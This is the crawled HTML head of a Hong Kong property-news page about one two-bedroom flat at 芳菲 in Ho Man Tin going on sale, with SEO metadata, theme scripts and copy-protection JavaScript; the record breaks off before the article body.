

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20230108/41480.html
body_size: 27895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-CN" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万 | 香港新楼盘资讯</title>
		<meta name="description" content="协成行发展的何文田芳菲将于本周三（11号）以先到先得形式出售5楼A室单位，实用面积465平方呎，属2房户，价单" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20230108/41480.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万 | 香港新楼盘资讯" />
		<meta property="og:description" content="协成行发展的何文田芳菲将于本周三（11号）以先到先得形式出售5楼A室单位，实用面积465平方呎，属2房户，价单" />
		<meta property="og:url" content="https://www.hkxfb.com/20230108/41480.html" />
		<meta property="article:published_time" content="2023-01-08T08:26:35+00:00" />
		<meta property="article:modified_time" content="2023-01-08T08:26:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="协成行发展的何文田芳菲将于本周三（11号）以先到先得形式出售5楼A室单位，实用面积465平方呎，属2房户，价单" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530\u82b3\u83f2\u5468\u4e09\u63a8\u552e1\u4f19\u4e24\u623f\u6237 \u6298\u5b9e1072.7\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530\u82b3\u83f2\u5468\u4e09\u63a8\u552e1\u4f19\u4e24\u623f\u6237 \u6298\u5b9e1072.7\u4e07","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/01\/1-16.jpg","width":720,"height":507},"datePublished":"2023-01-08T08:26:35+08:00","dateModified":"2023-01-08T08:26:35+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4f55\u6587\u7530\u82b3\u83f2, \u534f\u6210\u884c, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#webpage","url":"https:\/\/www.hkxfb.com\/20230108\/41480.html","name":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530\u82b3\u83f2\u5468\u4e09\u63a8\u552e1\u4f19\u4e24\u623f\u6237 \u6298\u5b9e1072.7\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u534f\u6210\u884c\u53d1\u5c55\u7684\u4f55\u6587\u7530\u82b3\u83f2\u5c06\u4e8e\u672c\u5468\u4e09\uff0811\u53f7\uff09\u4ee5\u5148\u5230\u5148\u5f97\u5f62\u5f0f\u51fa\u552e5\u697cA\u5ba4\u5355\u4f4d\uff0c\u5b9e\u7528\u9762\u79ef465\u5e73\u65b9\u544e\uff0c\u5c5e2\u623f\u6237\uff0c\u4ef7\u5355","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/01\/1-16.jpg","@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html\/#mainImage","width":720,"height":507},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230108\/41480.html#mainImage"},"datePublished":"2023-01-08T08:26:35+08:00","dateModified":"2023-01-08T08:26:35+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/41480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=41480' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230108%2F41480.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230108%2F41480.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20230108/41480.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
